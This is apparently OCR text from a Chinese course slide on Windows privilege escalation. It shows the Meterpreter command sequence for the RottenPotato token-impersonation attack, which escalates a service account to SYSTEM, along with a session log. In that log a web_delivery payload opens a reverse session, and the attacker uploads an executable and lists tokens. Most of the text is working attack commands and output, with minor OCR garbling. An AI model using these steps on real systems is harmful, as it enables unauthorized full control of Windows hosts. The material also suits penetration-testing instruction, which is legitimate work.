 上课中 01:01:37
Windows提权信息收集
05
提权工具脚本
RottenPotato：
将服务帐户本地提权至SYSTEM
load incognito
list_token –u
upload /root/rottenpotato.exe .
execute -Hc -f rottenpotato.exe
impersonate_token "NT AUTHORITY\\SYSTEM"
将SYSTEM token添加到impersonate user tokens下
[*] 192.168.56.102 web_delivery - Delivering Payload
[*] Sending stage (885806 bytes) to 192.168.56.102
[*] Meterpreter session 7 opened (192.168.56.1:8181 -> 192.168.56.102:49329) at 2016-09-12 18:30:00 -0400
sessions -i 7
[*] Starting interaction with 7...
meterpreter > getuid
Server username: NT Service\MSSQL$SQLEXPRESS
meterpreter > getprivs
Enabled Process Privileges
SeAssignPrimaryTokenPrivilege
SeIncreaseQuotaPrivilege
SeChangeNotifyPrivilege
meterpreter > cd C:\\Users\\Public
meterpreter > upload /ftp/just_dce_copy/just_dce_64.exe .
[*] uploading : /ftp/just_dce_copy/just_dce_64.exe -> .
[*] uploaded : /ftp/just_dce_copy/just_dce_64.exe -> .\just_dce_64.exe
meterpreter > use incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
NT Service\MSSQL$SQLEXPRESS
Impersonation Tokens Available
No tokens available